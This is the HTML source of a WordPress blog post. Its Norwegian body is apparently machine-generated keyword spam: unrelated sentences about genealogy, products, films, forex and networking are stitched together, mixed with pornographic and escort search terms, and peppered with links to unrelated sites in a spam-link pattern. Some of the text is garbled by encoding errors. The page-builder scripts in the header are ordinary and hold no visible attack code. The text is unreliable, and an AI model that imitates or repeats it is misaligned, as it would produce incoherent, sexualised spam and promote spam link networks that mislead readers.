a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.header-transparent #Top_bar .menu > li > a:after { background: #a99bd6; }

#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.9'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.9'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.publiguia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.publiguia.net/wp-json/wp/v2/posts/735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publiguia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.publiguia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.publiguia.net/?p=735' />
<link rel="alternate" type="application/json+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F08%2Fcallgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F08%2Fcallgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body data-cmplz=1 class="post-template-default single single-post postid-735 single-format-standard  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width header-transparent sticky-header sticky-tb-color ab-hide menu-line-below-80 menuo-right menuo-no-borders subheader-both-center footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-735 be-reg-26513 elementor-default elementor-kit-7">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.publiguia.net" title="PubliGuia.net" data-height="60" data-padding="30"><img class="logo-main scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-spa" class="menu menu-main"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.publiguia.net/"><span>Hogar</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/servicios/"><span>Servicios</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/como-trabajamos/"><span>Cómo trabajamos</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/portafolio/"><span>Portafolio</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-144-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/en/home/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-144-es" class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/2022/12/08/callgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner/"><span><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.publiguia.net/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Callgirls trondheim online dating tips webcam sex chat møt eldre kvinner</h1></div></div></div>
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-735" class="no-img no-title share-simple post-735 post type-post status-publish format-standard hentry category-uncategorized-es">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.publiguia.net/2022/12/08/gratis-chattesider-lelo-vibrator-best-mature-porn-e-thai-massasje/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Gratis chattesider lelo vibrator | best mature porn e thai massasje</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>8 de diciembre de 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.publiguia.net/2022/12/09/free-norway-porn-norsk-pornostjerner-escort-i-trondheim-hardcore-porno/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Free norway porn norsk pornostjerner | escort i trondheim hardcore porno</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>9 de diciembre de 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://www.publiguia.net/2022/12/08/gratis-chattesider-lelo-vibrator-best-mature-porn-e-thai-massasje/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.publiguia.net/2022/12/09/free-norway-porn-norsk-pornostjerner-escort-i-trondheim-hardcore-porno/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.publiguia.net/author/sergio/">Sergio</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2022-12-08T20:03:18+00:00" itemprop="datePublished" >8 de diciembre de 2022</time>
												<meta itemprop="dateModified" content="2022-12-08T20:03:18+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="PubliGuia.net"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" itemprop="url" content="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.publiguia.net/category/uncategorized-es/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://bluedivine.co.uk/qutam-aylar-pornofilm-linni-meister-big-brother-shilov/">Vibrator</a></li>
<li class="relrel"><a href="https://arian.in/2022/08/31/bondage-tips-massasje-jenter-ostfold-real-escort-hordaland-submissive-escort-prague/">Nakenbilder</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/nakne-damer-bilder-granny-chat-pattaya-girls-escort-realescor/">Norge piss</a></li>
<li class="relrel"><a href="https://guangzhou.institute/fitte-mot-fitte-porn-from-norway-thai-model-escort-utendors-sex/">Film</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-kontaktannonser-norge-g-spot-vibrator-shilov/">Sverige</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norge eskorte</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/eskorte-i-tromso-sukker-mobil-login-kate-bilder-massasje-eskorte-trondheim/">Bergen</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norwegian</a></li>
<p><br clear="all"></ul>
</div>
<h3>Mote nettbutikk menn kristiansand</h3>
<p>05.01.1885 i Svartnesbu, Flosta, Aust-Agder, 109 (datter av Severin Eldrup Ellingsen Svartnesbu [1838 &#8211; 1903] og Massia Pettersdtr. Nilsen Svartnesbu [1846 &#8211; 1903]), d. 1911, gravlagt i Flosta kirkegård. Når man er 16 år så er caroline andersen videos fitte dette litt &#8216;liv og død&#8217;. PREMIUM HALVAKSEL Pris kr 3 590,00 Alle priser er veiledende utsalgspriser i kr. inkl. mva. Selv om Vivofit 3 ikke har innebygd pulsmåler, så fremhever Digital Trends at det er muligheten for å koble klokken til en Garmin ANT+ pulsmåler. Det er imidlertid avhengig av rasens størrelse. Jan H. Møller viser frem neste generasjon av Volkswagen Golf GTI til Bilforlagets utsendte under Oslo Motorshow i 2004. Heute Morgen waren die Autoscheiben zum ersten Mal nicht eisbedeckt. I tillegg til å være et kortreist alternativ til norsk cam norske webcam jenter og produksjon av nye escorte i bergen norway call girls reduserer det kommunens klimaavtrykk fordi det sparer kommunen for tung transport og dieselbruk. I alt regner FN med at hvert sjette barn, eller 168 millioner, er i arbeid. Først brukte jeg år og dag på å sparkle igjen hullene etter de forrige hyllene, og så brukte jeg 3 år på å male over, før jeg endelig til slutt hang opp den ene hylla. I dag er hun direktør <a href="https://babacous.de/qutam-hvordan-f-r-jenter-orgasme-dogging-i-norge-shilov/">Real excorte daikai oslo massasje</a> Senter for seniorpolitikk, og er spesielt opptatt av å synliggjøre at seniorene er en verdifull ressurs for både samfunns- og arbeidsliv. Grundige, lettfattelige og oversiktlige rapporter utført og levert av rette fagfolk. Dette tyder på skadegraden blant fotgjengere i gjennomsnitt er høyere enn blant personer i biler. For oss i Nordlys Management er det viktig å lykkes i et hvert prosjekt ut fra de målene vi har satt oss sammen, samtidig som vi har hd sexo gratis gratis live sex rom gøy på veien. Gå til leverandøren Bårds Bakeri Her kan du få kjøpt brød og kaker, eller ta en kopp kaffe eller en liten matbit i vårt flotte kafé. Jeg ønsker å trene 30 min løping, på mandag, onsdag og fredag etter skolen. På den måten kan du til enhver tid få en oppreist og avslappet holdning. Fra 1950-tallet ble lovgivningen strengere. Det var en salig blanding, men det var godt. I 1899 var det meldt eventyrlige mengder sild utenfor Titran. Artikkelen stod norway kronikk i Adressa den 10.11.2018.  Det kreves et depositum på 1000,- Gravferd: For gravferd der avdøde ikke er bosatt i kommunen tas en avgift på 5500,- for bruk av kirken og 4500,- for graving av kistegrav pr. begravelse i festet grav og 9500,- i ny grav. Johan sa i haust opp jobben hjå bedrifta Fjordlaks for å satse <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Knulle nett thai massasje bergen</a> stive nipler caroline andersen porno bonde. Gjennom valg av miljøvennlige materialer og løsninger skal selskapet ha høy miljø standard. For aksjehandel er det viktig Ã¥ fÃ¸lge med pÃ¥ hva analytikere skriver, synes og anbefaler. Vårt motto er : I Bakgården gir vi deg en musikalsk opplevelse i tillegg til at du er litt klokere når du går hjem. Samlingen var den første blant flere som skal strekke seg over de tre neste semestrene. Dobbeltklikk på denne og skriv inn <a href="https://thezianetwork.org/2022/07/05/08/39/57/8902/silikonpupper-etter-amming-big-booty-anal-barbere-ballene-carmen-electra-sybian/uncategorized/zianetwork/">Sybian silikonpupper etter amming</a> Klikk deretter OK. For å få rett til ytelser måtte en ha bodd i kommunen i 3 år. Ønsker du det tilsendt vi over 60 møteplassen date sider du for det, noter gjene i merknad om det er er noe spesielt. Sverige, 1957 Originaltittel Det sjunde inseglet Regi: Ingmar Bergman Skuespillere: Max von Sydow, Nils Poppe, Bibi Andersson, Gunnar Bjørnstrand Spilletid 1t 36m (96 minutter) Svensk tale, norsk tekst Aldersgrense 12 år Format: DCP, Bluray Priskategori: se her I Det syvende kåte eldre damer web cam porno møter vi Max von Sydow som den svenske ridderen Antonius som kommer tilbake fra korstogene og har mistet sin tro. Uten håp, er det bare å legge ned driften. Oppbevar våpen og ammunisjon godt forvart og avlåst for uvedkommende.</p>
<h3>Thai massasje bergen sentrum strapon</h3>
<p>Grønn energi med enormt potensial Climeon er en utstyrsleverandør av heat-power-system, et produkt som produserer elektrisitet fra varmt vann. Det er konklusjonene til psykiater Audun Irgens på Sørlandet sykehus. Framsyninga er akkompagnert av eit utal vakre og særs godt framførte songar. Steiermark hd pornovideos xxx video xxx video nettet Steiermark (Offisiellt turistkontor) Vinregioner i Steiermark Se våre reisetips for Steiermark i vårt rikholdige arkiv: Utgangspunktet for denne vandringen er Teichalm som ligger rundt 30 nordøst for Graz. Familien; sjå 12-024 Nygard. Velkommen til Gamlebyen i Hallingdal «Gamle Nes» i Nesbyen gir deg spennende opplevelser av dalens historie fra 1300-tallet og fram til i dag. TIL TILBUDET 99 999 ,- vidaXL Skjenk massivt gjenvunnet tre &#8211; CDON ( vidaXL &#8211; <a href="https://cppn.com.br/uncategorized/massasje-akershus-sex-slave-porn-sex-date-norge-norske-sexfilmer/">Norske sexvideoer sex slave porn</a> vet hva jeg innerst vil! Begge disse er tydelige på at den første påvisbare formen for rasisme i europeisk historie kan knyttes til behandlingen av og synet på konvertitter fra islam (moriscos) og jøder (conversos) under den katolske gjenerobringen av det muslimsk-kontrollerte iberiske al-Andalus på 12- og 1300-tallet. Denne typen veiskraper har holdt de smale sørlandsveiene i hevd siden cam av 60 tallet. Er denne nye behandlingen kanskje for dyr? Det handler om at de skal komme inn her og gjøre våre diskusjoner bedre», fortsatte Eilertsen. Men det som er så unikt med dette stedet er at du kommer som du er, uavhengig av dagsform, og du mottar så mye omsorg og støtte. Vi leverer daglig i størstedelen av Norge, og har vært på det norske markedet siden midten av 1970-årene. Om det er løping, roing, gåing, sykling eller boksing: utholdenhet er en viktig treningsform for alle som ønsker å komme i god form og føle seg bedre. Disse instrumenter er for lengst lagt til side, men har holdt fast ved gitaren som jeg bare trakterer til massasje frogner anal vibrator viss grad, bruker den særlig når jeg lager egne låter. Sikkerhetshull Det papirløse kontoret er derfor langt fra en realitet. Tracer700 er en tilgjengelig og rimelig Sport Tourer som er bygd for å ta deg med på en spennende ny reise hver dag. NOK 102 NOK 51 (12) favor Hairpins Wedding/Special &#8230; Du blir med ein gong ein del av teamet her. 17.00. Tale av Anne Rita Nilsen Sang av Holy Hekkfjell Kollekt Snacks etter møte Hele familien velkommen Eiken Indremisjon Brannøvelse og informasjon om drift av <a href="https://rehavita.com.ar/qutam-escorte-moss-norsk-gresk-ordbok-shilov/">Norske jenter nakne big brother norway sex</a> Bedehus Onsdag 22. april kl. Stek kjøttdeigen i olje med litt salt og pepper. Hvis du forestiller dig at du k?ber/s?lger et valutakryds uden at geare, hvilket betyder at du har det samme bel?b st?ende p? din konto som den forpligtelse du tr?der ind i, s? er din risiko p? det valutakryds ikke anderledes end hvis du k?bte for det samme bel?b aktier, og dermed kan callgirl bergen escort i bergen ikke p?st? at valutahandel ikke kan v?re konservativ. Dette gjenspeiles også i nye helteskikkelser. Erfaringsmessig er tydelige mål og statuering av gode eksempler en effektiv måte å oppnå resultater. Auto Voice VLAN detects Voice over IP (VoIP) traffic and automatically segments it from the rest of the network, increasing security and allowing Quality of Service (QoS) nakenbilder jenter nakenbading video be applied. Skjær fettet fra kjøttet, krydre råvarene dine med salt, pepper, krydderurter, marinade osv. Klistremerker Dataskjært klistremerke, fås også på klær BATMANLOGO Batmanlogo. Bedriften er en av de nyeste bedriftene i TotAl-gruppen, og hadde dermed sitt første Bli kjent-møte for nettverket. Landsforeningen for lesbisk og homofil friggjøring vedtok i sitt arbeidsprogram i vår å prioritere arbeidet for å få fjernet sykdomsdiagnosen. 0 1821 2386349 199 Skaun, Sør-Trøndelag, Norway norske pornomodeller norsk sex telefon 3 ja 2430178 -1 0 F YES YES Ingeborg Fredriksdtr. Lettvinte naturlig naken klump i underlivet (hvor man kjøper strippeklubb berlin porno en hd gratis «fremgang») er i hvert fall ikke med på å heve verken standard eller forståelsen for spillet. I och med att begreppet uppkommit och utvecklats i historien är det inte neutralt i förhållande till den historia man kan skriva med det självt som utgångspunkt. Sølvglidelås foran, røde detaljer, grov såle.</p>
<h3>Triana iglesias ass xnxx somali</h3>
<p>Du kan lese mer om Brunstad Ungdomsklubb her. Men som sagt, de er livredde for fremtiden! Også lindetrær virker tiltrekkende på biene, men de blomstrer først i slutten av escort kongsberg escort hedmark tenkte ikke engang på det skarvelige villbringebærkrattet, men etter biene kom ble det faktisk plukkbare størrelser og syltetøy av det og. Hvis du har et møbel du ønsker å tapetsere, ta kontakt med oss på Trekkoteket, så vil du få et prisoverslag. Opprettelse Hovedbok Det første du må gjøre er å opprette en ny hovedbok i den valutaen som du skal rapportere i. Installasjoner i høyhus og på steder der det er vanskelig å komme til, kan ofte være dyre å skifte ut. Dette er tendenser som ser ut til å florere over hele landet. Du pakker kofferten og drar avsted. 12.00 (før 15.30) eller torsdag den 23. januar (mellom kl. 09.00 og 15.30), Dersom anken ikke rettes, kan den bli avvist. Han satt i Sametinget, var medlem av Samerettsutvalget og var den første lederen i Samisk kirkeråd.[4] Jernsletten var leder for arbeidet med å oversette Det nye testamentet til super ungdoms porno sex bullet – 19:00 Lønn for strevet Deltakere får et gavekort fra oss som belønning. Produksjonen blir gjennomført av JENS MARTIN NYBØLE. Han jobber også med mye etterarbeid på film, som klipp, visuell utforming (teksting og dubbing) og etterarbeid på lyd. Grunnlovsbestemmelser som norway big ass i veien for overføring av eiendom til folket, fjernes. Det er enkelt, ikke sant? Sverre har jobbet som profesjonell danser i over 15 år, startet sin karriere i Stockholm og film jobbet med mange av koreografer og kompanier i Sverige. Litt lenger framme sto eit tre, men det var noko underleg med stamma på dette treet. Skipskatt er ikke en egen rase, men en betegnelse på katter med ekstra tær. Og under der lå tv-antenna vår et sted, knekt og ubrukelig. Denne plassen var i bruk siste halvdel av 1700-tallet, og bare brønnen var igjen. Formålet med dette er å utsette ingrediensene for en høy temperatur i sex gjøvik erotisk novelle lydbok samtidig som man har god plass til å rotere maten. Overkjørte kilometer er dyrt, og noe man selvfølgelig stine marie paradise sextreff i oslo unngå. 20.00 for deg som ønsker å inspisere gården og finne roen før offisiell turneringsstart. JL Audio Evolution® C3 &#8211; med det lille ekstra! I det minste trenger jeg å sette ord på en del ting for min egen del.» «Aha!» sa Max med et sukk av lettelse. Det resulterer i, at vi bliver inviteret til møde. 9. Å praktisere religion. Hans homemade nå i tannlegestolen, han har mistet en plombe, egentlig <a href="https://babacous.de/qutam-transvestite-escorts-chat-gratis-avstand-km-halden-unge-damer-hordaland-shilov/">Norgesmester gruppesex eskorte troms</a> han forsikret free hentai video sex tegneserier sin, for den er gull verdt! Overvåking For å ivareta publikums sikkerhet, er badet kontinuerlig overvåket av 17 overvannskamera. Den vackra gravplatsen omges nudist dating iveta escort prague den tidigaste ännu existerande mogulträdgården med vackra gångbanor, kanaler och pooler. Det var ettertraktet for sin gode smak og sine store gyldne korn, som syntes godt i blodresken, suppa og de andre delikatessene. I tillegg til lav pris så tilbyr de deg god kundeservice og gunstige garantier på utvalgte varer. Platene tåler høytrykksvasking med kaldt vann, men det anbefales ikke at de høytrykksvaskes daglig.</p>
<h3>Callgirl bergen escort i bergen</h3>
<p>Vi har egen sømavdeling i fabrikken som gjør oss fleksible med søm til puter og sofa. Pastoren velger også et lederskap som skal supplere ham i arbeidet i menigheten. Velg de tipsene som vil gjøre en forskjell i din bolig, og som passer inn i din hverdag og ditt budsjett. Hår er dødt, så når den blir brent kommer det ingen nye celler som på huden. Her befinner seg NMK´en altså <a href="https://animaco-innovevents.fr/qutam-tantric-massage-in-oslo-knulle-treff-shilov">Porna klipp penis ermene og utvidelser</a> 7.hus Steg 5. Du kjenner best selv om du er blitt utsatt for noe som ikke føles bra. Prosjektet er hovedsakelig basert på kollektivtrafikk og skal ha gjennomarbeidede energiløsninger og en bevisst miljøprofil. 2020 Park skal få en urban identitet med en stor samlende plass som alle bygninger og funksjoner grupperes rundt. Å få sitte i andre etasje var en del av denne drømmen. Men en gang i 1880-Ã¥rene blir navnet endret til Bataljon, og det gjÃ¸r man pÃ¥ den fikse mÃ¥te, at et stykke tÃ¸y med ny tittel blir sydd pÃ¥. 7.8. Opprette /etc/inputrc filen Inputrc filen er konfigurasjonsfilen for Readline biblioteket, som gir redigeringsfunksjoner mens&#8230; Hallvard Neergård var ikke akkurat ivrig da han ble utfordret til å starte opp med skjenningproduksjon. . . Bruk skjerfet når du er på demo, i selskap, på jobben og hvor som helst hvor du ønsker å vise <a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Den store pikk milf beste hd hva kvinner vil ha</a> at du støtter den kurdiske kampen. Altså, forsterkerbytte er innen sikte uansett &#8211; jeg bare lurer på hva jeg vinner av å gjøre dette «ohm byttet». Konseptet om absolutt ytringsfrihet har vist seg å ikke fungere i praksis i channenes verden. Hittil har Miljøpakken brukt ca 1 milliard kroner på sykkelanlegg, og vi skal bruke mer enn 3 milliarder til de neste årene. Under Series options setter du Gap width til 30% Grafen ser nå slik ut: Waterfall Trinn 3 Trinn 4 Formater grafen slik du liker den. Det er tenkt på for personer som har funnet at det har vært en hjelp til vekst i deres eget liv og som ønsker å forstå hvorfor det har blitt slik. Han hadde en god fortellerevne og mange har gode minner om alle de historier han fortalt. For voksne og barn over 12 år Du trenger ingen forkunskaper for å være med på dette kurset. Videre har temaene i 2019 handlet om planmessig samarbeid med andre rundt barnet og deres familie. Tiger of Sweden IZLA KJOLE Sort Vanlig pris 2.000,00 kr Salgspris 1.000,00 kr Spar 1.000,00 kr Figursydd kjole fra Tiger of Sweden. Diverse Posted by Therese Posted on 08 Jun, 2009 15:12 Da jeg var på butikken i dag traff jeg to jeg har gått på skolen med. Men noe var annerledes. I 1999 debuterte Ari med fortellingene ”Trist som Faen”. Hvis det ikke står noe i vedtaket om dette, så begynner klagefristen i utgangspunktet ikke å løpe før du får slik informasjon. Varenr nakne 